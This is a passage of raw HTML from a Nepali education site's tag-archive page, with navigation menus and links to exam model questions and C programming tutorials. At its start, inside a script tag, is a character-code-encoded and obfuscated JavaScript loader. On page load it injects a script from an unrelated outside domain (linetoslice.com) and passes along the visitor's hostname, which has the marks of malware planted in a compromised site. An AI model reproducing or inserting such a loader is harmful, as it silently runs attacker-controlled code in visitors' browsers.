95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><link rel="icon" href="https://educatesansar.com/wp-content/uploads/2017/09/cropped-eslogo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://educatesansar.com/wp-content/uploads/2017/09/cropped-eslogo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://educatesansar.com/wp-content/uploads/2017/09/cropped-eslogo-180x180.png" />
<meta name="msapplication-TileImage" content="https://educatesansar.com/wp-content/uploads/2017/09/cropped-eslogo-270x270.png" />
</head>
<body class="archive tag tag-education tag-376 thb-boxed-on thb_ads_header_mobile_off thb-lightbox-on thb-capitalize-on thb-dark-mode-off thb-header-style2 thb-title-underline-hover">
<div id="wrapper" class="open">

	<!-- Start Content Container -->
	<div id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		<!-- Start Fixed Header -->
<div class="subheader fixed light">
	<div class="row hide-for-large mobile-fixed-header align-middle">
		<div class="small-2 columns text-left mobile-icon-holder">
				<div class="mobile-toggle-holder">
		<div class="mobile-toggle">
			<span></span><span></span><span></span>
		</div>
	</div>
			</div>
		<div class="small-8 large-4 columns logo">
			<a href="https://educatesansar.com/" class="logolink">
				<img src="http://educatesansar.com/wp-content/uploads/2017/09/eslogosmallblack.png" class="logoimg" alt="Educate Sansar"/>
			</a>
		</div>
		<div class="small-2 columns text-right mobile-share-holder">
			<div>
				<div class="quick_search">
		<a href="#" class="quick_toggle"></a>
		<svg class="quick_search_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19px" height="19px" viewBox="0 0 19 19" xml:space="preserve">
	<path d="M18.96,16.896l-4.973-4.926c1.02-1.255,1.633-2.846,1.633-4.578c0-4.035-3.312-7.317-7.385-7.317S0.849,3.358,0.849,7.393
		c0,4.033,3.313,7.316,7.386,7.316c1.66,0,3.188-0.552,4.422-1.471l4.998,4.95c0.181,0.179,0.416,0.268,0.652,0.268
		c0.235,0,0.472-0.089,0.652-0.268C19.32,17.832,19.32,17.253,18.96,16.896z M2.693,7.393c0-3.027,2.485-5.489,5.542-5.489
		c3.054,0,5.541,2.462,5.541,5.489c0,3.026-2.486,5.489-5.541,5.489C5.179,12.882,2.693,10.419,2.693,7.393z"/>
</svg>		<form method="get" class="quick_searchform" role="search" action="https://educatesansar.com/">
			<input name="s" type="text" class="s">
			<input type="submit" value="Search">
		</form>
	</div>

				</div>
		</div>
	</div>
	<div class="row full-width-row show-for-large">
				<div class="small-12 large-3 columns logo small-only-text-center">
				<a href="https://educatesansar.com/" class="logolink">
					<img src="http://educatesansar.com/wp-content/uploads/2017/09/eslogosmallblack.png" class="logoimg" alt="Educate Sansar"/>
				</a>
			</div>
			<div class="large-6 columns text-center">
				<nav class="menu-holder menu-dark">
									<ul id="menu-exam-results" class="sf-menu"><li id="menu-item-7844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7844"><a href="http://educatesansar.com">Home</a></li>
<li id="menu-item-8596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8596 menu-item-mega-parent menu-item-category-66"><a href="https://educatesansar.com/category/general/">Blog</a>
<div class="thb_mega_menu_holder style2"><div class="row"><div class="small-12 columns">

<ul class="sub-menu thb_mega_menu">
	<li id="menu-item-8871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8871 menu-item-category-66"><a href="https://educatesansar.com/category/general/">General</a></li>
	<li id="menu-item-8623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8623 menu-item-category-1679"><a href="https://educatesansar.com/category/education/">Education</a>
	<ul class="sub-menu ">
		<li id="menu-item-8622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8622 menu-item-category-62"><a href="https://educatesansar.com/category/edubiographies/">EduBiographies</a></li>
		<li id="menu-item-8624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8624 menu-item-category-1680"><a href="https://educatesansar.com/category/art-and-culture/">Art and Culture</a></li>
	</ul>
</li>
	<li id="menu-item-8598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8598 menu-item-category-69"><a href="https://educatesansar.com/category/model-questions/">Model Questions</a>
	<ul class="sub-menu ">
		<li id="menu-item-8599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8599 menu-item-category-71"><a href="https://educatesansar.com/category/model-questions/slc/">SLC</a></li>
		<li id="menu-item-8643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8643 menu-item-category-83"><a href="https://educatesansar.com/category/model-questions/hseb-2/">HSEB (+2)</a></li>
		<li id="menu-item-8671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8671 menu-item-category-1682"><a href="https://educatesansar.com/category/bachelor/">Bachelor</a></li>
		<li id="menu-item-8647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8647 menu-item-category-84"><a href="https://educatesansar.com/category/model-questions/masters/">Masters</a></li>
	</ul>
</li>
</ul>
<div class="category-children cf"><div class="row "><div class="small-12 medium-6 large-3 columns"><div class="post style1 style1-meta no-cat post-3833 type-post status-publish format-standard hentry category-english-grade-11 category-grade-11 category-hseb-2 category-model-questions tag-education tag-english tag-hseb tag-hseb-exam tag-model-questions tag-nepal">
		<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://educatesansar.com/hseb-model-question-set-1-english-grade-11/" title="HSEB Model Question Set 1 (English) &#8211; Grade 11">HSEB Model Question Set 1 (English) &#8211; Grade 11</a></h6>	</header>
		<aside class="post-bottom-meta">
				<div class="">
			<img alt='' src='https://secure.gravatar.com/avatar/cc60e82c993bb92edbafc7c6aa5c85ad?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cc60e82c993bb92edbafc7c6aa5c85ad?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo thb-ignore-lazyload' height='48' width='48' decoding='async'/>		</div>
						<strong itemprop="author" class="author vcard"><a href="https://educatesansar.com/author/sagunraj/" title="Posts by Sagun Raj Lage" rel="author">Sagun Raj Lage</a></strong>
						<div class="time">May 25, 2015</div>
							<span class="comment">
				<a href="https://educatesansar.com/hseb-model-question-set-1-english-grade-11/#respond" title="HSEB Model Question Set 1 (English) &#8211; Grade 11">
					<svg class="comment_icon" width="13px" height="13px" viewBox="0 0 13 13"><use href="#comment_icon" /></svg> 0				</a>
			</span>
							</aside>
	</div></div><div class="small-12 medium-6 large-3 columns"><div class="post style1 style1-meta no-cat post-3790 type-post status-publish format-standard hentry category-model-questions category-science category-slc">
		<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://educatesansar.com/slc-model-question-set-7-science/" title="SLC Model Question Set 7 (Science)">SLC Model Question Set 7 (Science)</a></h6>	</header>
		<aside class="post-bottom-meta">
				<div class="">
			<img alt='' src='https://secure.gravatar.com/avatar/f790b6a8463d0592613b17f180b4fa65?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f790b6a8463d0592613b17f180b4fa65?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo thb-ignore-lazyload' height='48' width='48' decoding='async'/>		</div>
						<strong itemprop="author" class="author vcard"><a href="https://educatesansar.com/author/hacker/" title="Posts by Jibesh Sitikhu" rel="author">Jibesh Sitikhu</a></strong>
						<div class="time">January 20, 2015</div>
							<span class="comment">
				<a href="https://educatesansar.com/slc-model-question-set-7-science/#respond" title="SLC Model Question Set 7 (Science)">
					<svg class="comment_icon" width="13px" height="13px" viewBox="0 0 13 13"><use href="#comment_icon" /></svg> 0				</a>
			</span>
							</aside>
	</div></div><div class="small-12 medium-6 large-3 columns"><div class="post style1 style1-meta no-cat post-3782 type-post status-publish format-standard hentry category-accountancy category-model-questions category-slc">
		<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://educatesansar.com/slc-model-question-set-5-accountancy/" title="SLC Model Question Set 5 (Accountancy)">SLC Model Question Set 5 (Accountancy)</a></h6>	</header>
		<aside class="post-bottom-meta">
				<div class="">
			<img alt='' src='https://secure.gravatar.com/avatar/f790b6a8463d0592613b17f180b4fa65?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f790b6a8463d0592613b17f180b4fa65?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo thb-ignore-lazyload' height='48' width='48' decoding='async'/>		</div>
						<strong itemprop="author" class="author vcard"><a href="https://educatesansar.com/author/hacker/" title="Posts by Jibesh Sitikhu" rel="author">Jibesh Sitikhu</a></strong>
						<div class="time">January 14, 2015</div>
							<span class="comment">
				<a href="https://educatesansar.com/slc-model-question-set-5-accountancy/#respond" title="SLC Model Question Set 5 (Accountancy)">
					<svg class="comment_icon" width="13px" height="13px" viewBox="0 0 13 13"><use href="#comment_icon" /></svg> 0				</a>
			</span>
							</aside>
	</div></div><div class="small-12 medium-6 large-3 columns"><div class="post style1 style1-meta no-cat post-3775 type-post status-publish format-standard hentry category-english category-model-questions category-slc">
		<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://educatesansar.com/slc-model-question-set-5-english/" title="SLC Model Question Set 5 (English)">SLC Model Question Set 5 (English)</a></h6>	</header>
		<aside class="post-bottom-meta">
				<div class="">
			<img alt='' src='https://secure.gravatar.com/avatar/f790b6a8463d0592613b17f180b4fa65?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f790b6a8463d0592613b17f180b4fa65?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo thb-ignore-lazyload' height='48' width='48' decoding='async'/>		</div>
						<strong itemprop="author" class="author vcard"><a href="https://educatesansar.com/author/hacker/" title="Posts by Jibesh Sitikhu" rel="author">Jibesh Sitikhu</a></strong>
						<div class="time">January 3, 2015</div>
							<span class="comment">
				<a href="https://educatesansar.com/slc-model-question-set-5-english/#respond" title="SLC Model Question Set 5 (English)">
					<svg class="comment_icon" width="13px" height="13px" viewBox="0 0 13 13"><use href="#comment_icon" /></svg> 0				</a>
			</span>
							</aside>
	</div></div></div></div></div></div></div></li>
<li id="menu-item-8593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8593"><a href="https://educatesansar.com/exam-results/">SEE Result / Secondary Education Examination Result</a>


<ul class="sub-menu ">
	<li id="menu-item-8594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8594"><a href="http://educatesansar.com/exam-results/">SEE Result</a></li>
</ul>
</li>
<li id="menu-item-8078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8078 menu-item-mega-parent menu-item-category-1531"><a href="https://educatesansar.com/category/tutorials/">Tutorials</a>
<div class="thb_mega_menu_holder style2"><div class="row"><div class="small-12 columns">

<ul class="sub-menu thb_mega_menu">
	<li id="menu-item-8077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8077 menu-item-category-1532"><a href="https://educatesansar.com/category/tutorials/c-programming/">Fundamentals of C Programming</a></li>
</ul>
<div class="category-children cf"><div class="row "><div class="small-12 medium-6 large-3 columns"><div class="post style1 style1-meta no-cat post-8233 type-post status-publish format-standard has-post-thumbnail hentry category-c-programming category-tutorials tag-assignment-operators tag-c-programming tag-c-programming-tutorials tag-compound-assignment-operators tag-computer-science tag-information-technology tag-simple-assignment-operators tag-tutorials">
		<figure class="post-gallery">
		<a href="https://educatesansar.com/assignment-operators-c-programming/" rel="bookmark" title="Assignment Operators in C Programming">
			<img width="450" height="450" src="https://educatesansar.com/wp-content/uploads/2017/09/1600.png" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="assignment operators in C programming" decoding="async" sizes="(max-width: 450px) 100vw, 450px" data-src="https://educatesansar.com/wp-content/uploads/2017/09/1600.png" data-sizes="auto" data-srcset="https://educatesansar.com/wp-content/uploads/2017/09/1600.png 550w, https://educatesansar.com/wp-content/uploads/2017/09/1600-300x300.png 300w" />					</a>
	</figure>
		<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://educatesansar.com/assignment-operators-c-programming/" title="Assignment Operators in C Programming">Assignment Operators in C Programming</a></h6>	</header>
		<aside class="post-bottom-meta">
				<div class="">
			<img alt='' src='https://secure.gravatar.com/avatar/cc60e82c993bb92edbafc7c6aa5c85ad?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cc60e82c993bb92edbafc7c6aa5c85ad?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo thb-ignore-lazyload' height='48' width='48' decoding='async'/>		</div>
						<strong itemprop="author" class="author vcard"><a href="https://educatesansar.com/author/sagunraj/" title="Posts by Sagun Raj Lage" rel="author">Sagun Raj Lage</a></strong>
						<div class="time">November 4, 2017</div>
							<span class="comment">
				<a href="https://educatesansar.com/assignment-operators-c-programming/#respond" title="Assignment Operators in C Programming">
					<svg class="comment_icon" width="13px" height="13px" viewBox="0 0 13 13"><use href="#comment_icon" /></svg> 0				</a>
			</span>
							</aside>
	</div></div><div class="small-12 medium-6 large-3 columns"><div class="post style1 style1-meta no-cat post-8231 type-post status-publish format-standard has-post-thumbnail hentry category-c-programming category-tutorials tag-arithmetic-operators tag-c-programming tag-computer-science tag-information-technology tag-operating-system tag-operations tag-operators tag-programming tag-tutorials">
		<figure class="post-gallery">
		<a href="https://educatesansar.com/operators-description-arithmetic-operators/" rel="bookmark" title="Operators and Description of Arithmetic Operators">
			<img width="450" height="450" src="https://educatesansar.com/wp-content/uploads/2017/09/1600.png" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="assignment operators in C programming" decoding="async" sizes="(max-width: 450px) 100vw, 450px" data-src="https://educatesansar.com/wp-content/uploads/2017/09/1600.png" data-sizes="auto" data-srcset="https://educatesansar.com/wp-content/uploads/2017/09/1600.png 550w, https://educatesansar.com/wp-content/uploads/2017/09/1600-300x300.png 300w" />					</a>
	</figure>
		<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://educatesansar.com/operators-description-arithmetic-operators/" title="Operators and Description of Arithmetic Operators">Operators and Description of Arithmetic Operators</a></h6>	</header>
		<aside class="post-bottom-meta">
				<div class="">
			<img alt='' src='https://secure.gravatar.com/avatar/cc60e82c993bb92edbafc7c6aa5c85ad?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cc60e82c993bb92edbafc7c6aa5c85ad?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo thb-ignore-lazyload' height='48' width='48' decoding='async'/>		</div>
						<strong itemprop="author" class="author vcard"><a href="https://educatesansar.com/author/sagunraj/" title="Posts by Sagun Raj Lage" rel="author">Sagun Raj Lage</a></strong>
						<div class="time">November 3, 2017</div>
							<span class="comment">
				<a href="https://educatesansar.com/operators-description-arithmetic-operators/#respond" title="Operators and Description of Arithmetic Operators">
					<svg class="comment_icon" width="13px" height="13px" viewBox="0 0 13 13"><use href="#comment_icon" /></svg> 0				</a>
			</span>
							</aside>
	</div></div><div class="small-12 medium-6 large-3 columns"><div class="post style1 style1-meta no-cat post-8226 type-post status-publish format-standard has-post-thumbnail hentry category-c-programming category-tutorials tag-c-programming tag-c-programming-tutorials tag-computer-science tag-escape-sequences tag-expressions tag-information-technology tag-programming tag-programming-tutorials tag-tutorials">
		<figure class="post-gallery">
		<a href="https://educatesansar.com/expressions-escape-sequences-c/" rel="bookmark" title="Expressions and Escape Sequences in C">
			<img width="640" height="224" src="https://educatesansar.com/wp-content/uploads/2017/09/c-min.png" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 640px) 100vw, 640px" data-src="https://educatesansar.com/wp-content/uploads/2017/09/c-min.png" data-sizes="auto" data-srcset="https://educatesansar.com/wp-content/uploads/2017/09/c-min.png 770w, https://educatesansar.com/wp-content/uploads/2017/09/c-min-768x269.png 768w" />					</a>
	</figure>
		<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://educatesansar.com/expressions-escape-sequences-c/" title="Expressions and Escape Sequences in C">Expressions and Escape Sequences in C</a></h6>	</header>
		<aside class="post-bottom-meta">
				<div class="">
			<img alt='' src='https://secure.gravatar.com/avatar/cc60e82c993bb92edbafc7c6aa5c85ad?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cc60e82c993bb92edbafc7c6aa5c85ad?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo thb-ignore-lazyload' height='48' width='48' decoding='async'/>		</div>
						<strong itemprop="author" class="author vcard"><a href="https://educatesansar.com/author/sagunraj/" title="Posts by Sagun Raj Lage" rel="author">Sagun Raj Lage</a></strong>
						<div class="time">October 30, 2017</div>
							<span class="comment">
				<a href="https://educatesansar.com/expressions-escape-sequences-c/#respond" title="Expressions and Escape Sequences in C">
					<svg class="comment_icon" width="13px" height="13px" viewBox="0 0 13 13"><use href="#comment_icon" /></svg> 0				</a>
			</span>
							</aside>
	</div></div><div class="small-12 medium-6 large-3 columns"><div class="post style1 style1-meta no-cat post-8223 type-post status-publish format-standard has-post-thumbnail hentry category-c-programming category-tutorials tag-c-programming tag-computer-science tag-const tag-constants tag-data-type tag-define tag-float tag-information-technology tag-int tag-symbolic-constant tag-void">
		<figure class="post-gallery">
		<a href="https://educatesansar.com/symbolic-constants-c/" rel="bookmark" title="Symbolic Constants in C">
			<img width="450" height="450" src="https://educatesansar.com/wp-content/uploads/2017/09/1600.png" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="assignment operators in C programming" decoding="async" sizes="(max-width: 450px) 100vw, 450px" data-src="https://educatesansar.com/wp-content/uploads/2017/09/1600.png" data-sizes="auto" data-srcset="https://educatesansar.com/wp-content/uploads/2017/09/1600.png 550w, https://educatesansar.com/wp-content/uploads/2017/09/1600-300x300.png 300w" />					</a>
	</figure>
		<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://educatesansar.com/symbolic-constants-c/" title="Symbolic Constants in C">Symbolic Constants in C</a></h6>	</header>
		<aside class="post-bottom-meta">
				<div class="">
			<img alt='' src='https://secure.gravatar.com/avatar/cc60e82c993bb92edbafc7c6aa5c85ad?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cc60e82c993bb92edbafc7c6aa5c85ad?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo thb-ignore-lazyload' height='48' width='48' decoding='async'/>		</div>
						<strong itemprop="author" class="author vcard"><a href="https://educatesansar.com/author/sagunraj/" title="Posts by Sagun Raj Lage" rel="author">Sagun Raj Lage</a></strong>
						<div class="time">October 26, 2017</div>
							<span class="comment">
				<a href="https://educatesansar.com/symbolic-constants-c/#respond" title="Symbolic Constants in C">
					<svg class="comment_icon" width="13px" height="13px" viewBox="0 0 13 13"><use href="#comment_icon" /></svg> 0				</a>
			</span>
							</aside>
	</div></div></div></div></div></div></div></li>
<li id="menu-item-8254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8254 menu-item-category-1585"><a href="https://educatesansar.com/category/share-market/">Share Market</a>


<ul class="sub-menu ">
	<li id="menu-item-8320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8320 menu-item-category-1603"><a href="https://educatesansar.com/category/share-market/share-news/">Share News</a></li>
</ul>
</li>
<li id="menu-item-8630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8630 menu-item-category-1681"><a href="https://educatesansar.com/category/health-and-lifestyle/">Health and Lifestyle</a></li>
<li id="menu-item-7845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7845"><a href="https://educatesansar.com/sitemap/">Sitemap</a></li>
<li id="menu-item-8621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8621 menu-item-category-73"><a href="https://educatesansar.com/category/tech-news/">Tech-News</a>


<ul class="sub-menu ">
	<li id="menu-item-8639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8639 menu-item-category-74"><a href="https://educatesansar.com/category/tips-and-tricks/">Tips and Tricks</a></li>
</ul>
</li>
</ul>								</nav>
			</div>
			<div class="large-3 columns">
				<ul class="sf-menu right-menu text-right">
											<li>	<div class="quick_search">
		<a href="#" class="quick_toggle"></a>
		<svg class="quick_search_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19px" height="19px" viewBox="0 0 19 19" xml:space="preserve">
	<path d="M18.96,16.896l-4.973-4.926c1.02-1.255,1.633-2.846,1.633-4.578c0-4.035-3.312-7.317-7.385-7.317S0.849,3.358,0.849,7.393
		c0,4.033,3.313,7.316,7.386,7.316c1.66,0,3.188-0.552,4.422-1.471l4.998,4.95c0.181,0.179,0.416,0.268,0.652,0.268
		c0.235,0,0.472-0.089,0.652-0.268C19.32,17.832,19.32,17.253,18.96,16.896z M2.693,7.393c0-3.027,2.485-5.489,5.542-5.489
		c3.054,0,5.541,2.462,5.541,5.489c0,3.026-2.486,5.489-5.541,5.489C5.179,12.882,2.693,10.419,2.693,7.393z"/>
</svg>		<form method="get" class="quick_searchform" role="search" action="https://educatesansar.com/">
			<input name="s" type="text" class="s">
			<input type="submit" value="Search">
		</form>
	</div>

	</li>				</ul>
			</div>
		</div>
</div>
<!-- End Fixed Header -->
<!-- Start Header -->
<header class="header style2 boxed dark">
	<div class="row align-center">
		<div class="small-2 columns mobile-icon-holder">
				<div class="mobile-toggle-holder">
		<div class="mobile-toggle">
			<span></span><span></span><span></span>
		</div>
	</div>
			</div>
		<div class="small-8 columns logo">
			<a href="https://educatesansar.com/" class="logolink">
				<img src="http://educatesansar.com/wp-content/uploads/2017/09/eslogosmallblack.png" class="logoimg" alt="Educate Sansar"/>
			</a>
		</div>
		<div class="small-2 columns mobile-share-holder">
				<div class="quick_search">
		<a href="#" class="quick_toggle"></a>
		<svg class="quick_search_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19px" height="19px" viewBox="0 0 19 19" xml:space="preserve">
	<path d="M18.96,16.896l-4.973-4.926c1.02-1.255,1.633-2.846,1.633-4.578c0-4.035-3.312-7.317-7.385-7.317S0.849,3.358,0.849,7.393
		c0,4.033,3.313,7.316,7.386,7.316c1.66,0,3.188-0.552,4.422-1.471l4.998,4.95c0.181,0.179,0.416,0.268,0.652,0.268
		c0.235,0,0.472-0.089,0.652-0.268C19.32,17.832,19.32,17.253,18.96,16.896z M2.693,7.393c0-3.027,2.485-5.489,5.542-5.489
		c3.054,0,5.541,2.462,5.541,5.489c0,3.026-2.486,5.489-5.541,5.489C5.179,12.882,2.693,10.419,2.693,7.393z"/>
</svg>		<form method="get" class="quick_searchform" role="search" action="https://educatesansar.com/">
			<input name="s" type="text" class="s">
			<input type="submit" value="Search">
		</form>
	</div>

			</div>
	</div>
	<div class="row full-width-row no-padding no-row-padding">
		<div class="small-12 columns">
			<nav class="menu-holder style2 text-center cf dark menu-dark" id="menu_width">
									<ul id="menu-exam-results-1" class="sf-menu style2"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7844"><a href="http://educatesansar.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8596 menu-item-mega-parent menu-item-category-66"><a href="https://educatesansar.com/category/general/">Blog</a>
<div class="thb_mega_menu_holder style2"><div class="row"><div class="small-12 columns">

<ul class="sub-menu thb_mega_menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8871 menu-item-category-66"><a href="https://educatesansar.com/category/general/">General</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8623 menu-item-category-1679"><a href="https://educatesansar.com/category/education/">Education</a>
	<ul class="sub-menu ">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8622 menu-item-category-62"><a href="https://educatesansar.com/category/edubiographies/">EduBiographies</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8624 menu-item-category-1680"><a href="https://educatesansar.com/category/art-and-culture/">Art and Culture</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8598 menu-item-category-69"><a href="https://educatesansar.com/category/model-questions/">Model Questions</a>
	<ul class="sub-menu ">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8599 menu-item-category-71"><a href="https://educatesansar.com/category/model-questions/slc/">SLC</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8643 menu-item-category-83"><a href="https://educatesansar.com/category/model-questions/hseb-2/">HSEB (+2)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8671 menu-item-category-1682"><a href="https://educatesansar.com/category/bachelor/">Bachelor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8647 menu-item-category-84"><a href="https://educatesansar.com/category/model-questions/masters/">Masters</a></li>
	</ul>
</li>
</ul>
<div class="category-children cf"><div class="row "><div class="small-12 medium-6 large-3 columns"><div class="post style1 style1-meta no-cat post-3833 type-post status-publish format-standard hentry category-english-grade-11 category-grade-11 category-hseb-2 category-model-questions tag-education tag-english tag-hseb tag-hseb-exam tag-model-questions tag-nepal">
		<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://educatesansar.com/hseb-model-question-set-1-english-grade-11/" title="HSEB Model Question Set 1 (English) &#8211; Grade 11">HSEB Model Question Set 1 (English) &#8211; Grade 11</a></h6>	</header>
		<aside class="post-bottom-meta">
				<div class="">
			<img alt='' src='https://secure.gravatar.com/avatar/cc60e82c993bb92edbafc7c6aa5c85ad?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cc60e82c993bb92edbafc7c6aa5c85ad?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo thb-ignore-lazyload' height='48' width='48' decoding='async'/>		</div>
